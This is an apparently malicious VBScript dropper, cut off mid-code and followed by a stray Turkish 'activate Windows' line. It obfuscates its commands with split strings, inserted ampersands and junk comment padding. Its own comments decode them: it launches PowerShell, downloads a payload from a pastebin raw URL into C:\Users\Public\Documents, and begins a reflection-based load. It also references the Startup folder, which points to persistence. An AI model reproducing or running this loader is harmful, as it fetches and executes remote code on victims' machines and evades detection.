 Set Object  = WScript.CreateObject("WScript.Shell") ''''''''''''''''al37ysoeopm'al37ysoeopm
Set SObject = CreateObject("Shell.Application")''''''''''''''''al37ysoeopm'al37ysoeopm
Set FObject = CreateObject("Scripting.FileSystemObject")''''''''''''''''al37ysoeopm'al37ysoeopm
SPath   = WScript.ScriptFullName''''''''''''''''al37ysoeopm'al37ysoeopm
Dim Code''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm
Power0 = "Po"''''''''''''''''al37ysoeopm'al37ysoeopm
Power1 = "we"''''''''''''''''al37ysoeopm'al37ysoeopm
Power2 = "rS"''''''''''''''''al37ysoeopm'al37ysoeopm
Power3 = "he"
Power4 = "ll"''''''''''''''''al37ysoeopm'al37ysoeopm
Power5 = " "''''''''''''''''al37ysoeopm'al37ysoeopm
Power = Power0 + Power1 + Power2 + Power3 + Power4 + Power5''''''''''''''''al37ysoeopm'al37ysoeopm
//Power = "PowerShell"
''''''''''''''''al37ysoeopm'al37ysoeopm
Path0 = "&$&f&&=&'&&C&"''''''''''''''''al37ysoeopm'al37ysoeopm
Path1 = "&:&\&U&s&e&&rs" ''''''''''''''''al37ysoeopm'al37ysoeopm
Path2 = "&\P&&u&b&l&i&&c&"''''''''''''''''al37ysoeopm'al37ysoeopm
Path3 = "\D&&o&c&u&me" ''''''''''''''''al37ysoeopm'al37ysoeopm
Path4 = "n&ts&\&&J&u&ly"''''''''''''''''al37ysoeopm'al37ysoeopm
Path5 = "&.h&t&&m&';"''''''''''''''''al37ysoeopm'al37ysoeopm
Path   = Path0 + Path1 + Path2 + Path3 + Path4 + Path5''''''''''''''''al37ysoeopm'al37ysoeopm
//Path = "$f='C:\Users\Public\Documents\July.htm"
''''''''''''''''al37ysoeopm'al37ysoeopm''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest0 = "&i&&f &(&!(T&e&st&-P&ath &$&f)&){&&I&n&v&o&ke&-&W&eb&&R&eq&u&&e&s&t '"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest1 = "&h&t&t&p&s&:&/&/&p&a&s&t"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest2 = "&e&b&i&n&.&c&o&m&/&r&a&w"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest3 = "&/&S&i&Y&G&w&w&c&z&"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest4 = "'& &-o&u&"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest5 = "t&f&i&le &$f&  &};"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest = Reqest0 + Reqest1 + Reqest2 +  Reqest3 + Reqest4 + Reqest5''''''''''''''''al37ysoeopm'al37ysoeopm
//Request = "if (!(Test-Path $f)){Invoke-WebRequest 'https://pastebin.com/raw/SiYGwwcz' -outfile $f  };"
PathString = SObject.NameSpace(7).Self.Path & "/" & WScript.ScriptName''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest0 = "&[&S&y&s&t&e&m&."''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest1 = "&R&e&f&l&e&c&t&i&"''''''''''''''''al37ysoeopm'al37ysoeopm
Windows'u Etkinleştir